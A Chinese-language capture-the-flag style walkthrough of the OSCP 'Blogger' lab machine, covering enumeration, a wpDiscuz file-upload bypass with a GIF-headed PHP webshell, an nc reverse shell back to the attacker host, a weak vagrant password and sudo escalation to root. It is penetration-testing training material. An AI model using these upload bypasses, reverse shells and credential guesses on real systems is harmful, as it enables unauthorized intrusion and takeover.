OSCP靶机-------Blogger

今天来打一个OSCP的靶机,难度偏高,包含了端口探测,服务探测,ssh弱口令,CMS识别,文件上传绕过,nc反弹shell,sudo提权等等…靶场难度中等偏高,需要收集两个flag,一个flag低权限shell就可以获取,第二个要提权后才可以获取。希望大家看完可以有所收获。

启动环境

启动VPN:openvpn universal.ovpn

攻击机IP为:192.168.45.181

目标靶机IP为: 192.168.187.217

信息收集

1.端口

nmap扫描端口

nmap --min-rate 10000 -p- 192.168.187.217

只有22,80两个端口

22-ssh 80-http

2.端口测试



2.1 22-ssh

手工弱口令登一下试试。

ssh root@192.168.187.217 -p 22

ssh公钥有问题,无法继续。那么想用hydra爆破也就行不通了。

2.1 80-http

访问192.168.187.217:80

看上去很精致,应该黑丝有cms,直接查一下。

whatweb http://192.168.187.217:80

匪夷所思,是blogger么?msf搜一下。

msfconsole

searchsploit Blogger

没有。换思路,看一下源码:

curl http://192.168.187.217:80

没什么有用的信息。那就dirsearch扫一下目录。

dirsearch -u http://192.168.187.217

看一下assets。

访问192.168.187.217:80/assets

是一个目录遍历。就是这个网站的一些css、js、fonts图标等等。

不过在fonts中有一个blog文件。看上去在记录owasp top10。

随便点点,发现会跳转到一个域名blogger.thm。

看上去要绑定hosts:

vim /etc/hosts

然后在最后加上

192.168.187.217 blogger.thm

再次访问刚才的blog站点。正常咯。

看一下cms:

whatweb http://blogger.thm/assets/fonts/blog/

cms是WordPress 4.9.8,搜一下exp看看。

msfconsole

searchsploit WordPress 4.9.8

全是插件,也没有rce,wp老漏洞大户了,肯定有专门的wp扫描:wpscan

kali里就有,直接用:

wpscan --url http://blogger.thm/assets/fonts/blog/



出洞了,http://blogger.thm/assets/fonts/blog/wp-content/uploads/有文件上传。

还是文件遍历,找不到什么随便点点。发现一个php



点进去发现了gif的文件头。应该网站里是有一个上传图片的地方。慢慢找一下。在wp的页面,owasp top10中有上传图片的地方。

这应该是wordpress的组件,源代码定位一下。

调用的wpdiscuz的组件,抓一下网络的包。

现在确认了版本信息:wpdiscuz 7.0.4



msf搜索exp

msfconsole

searchsploit wpdiscuz 7.0.4

search wpdiscuz 7.0.1

use 0

show options

set lhost 192.168.45.181

set rhosts 192.168.187.217

set blogpath /assets/fonts/blog/?p=29

run

失败。。。。回去试试手工文件上传。

经过测试只能上传gif文件,先制作一个图片马。

copy 1.jpg/a +shell.php/b shell.jpg

1.jpg为正常的图片,尽可能选择小点的图片,shell.php 为 php一句话木马。

准备上传,打开burpsuite,抓包改一下文件头看能否上传。

可以看到上传的位置,直接蚁剑链接。

有shell了!

内网渗透

利用python获取交互shell

python -c "import pty;pty.spawn('/bin/bash')";

获取flag:

find / -name local.txt 2>/dev/null

cat /home/james/local.txt

提权

1.sudo提权

sudo -l

2.suid提权

find / -perm -u=s -type f 2>/dev/null

没合适的。



3.suid-getcap提权

/usr/sbin/getcap -r / 2>/dev/null

4.Cron job提权

cat /etc/crontab

查找定时任务。

5.内核overlayfs提权

lsb_release -a 看看发行版本

Ubuntu 16.04.7 LTS 符合

uname -a看看内核版本

内核版本 4.4.0-206 不符合

内网信息收集

看一下用户:

ls -al /home

看一下是否有隐藏文件

ls -al /home/james

内网用户密码弱口令爆破,vagrant/vagrant成功了

但蚁剑好像不太对劲。



这蚁剑的一句话shell就不太行啊,重新拿shell。用kali的webshell:

cp一个出来

sudo cp /usr/share/webshells/php/php-reverse-shell.php exp

改后缀。

cp php-reverse-shell.php ./shell.jpg

修改监听ip和端口:

vim php-reverse-shell.php

nc开启监听:

nc -lvvp 1234

上传该文件,burpsuite抓包修改GIF89a头。

访问地址之后成功getwebshell

二次提权



重复之前的操作,vagrant弱口令登录。

1.sudo提权

存在(ALL) NOPASSWD: ALL

su提权

sudo su

成功提权

获取flag2:cat /root/proof.txt

3703

3703

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?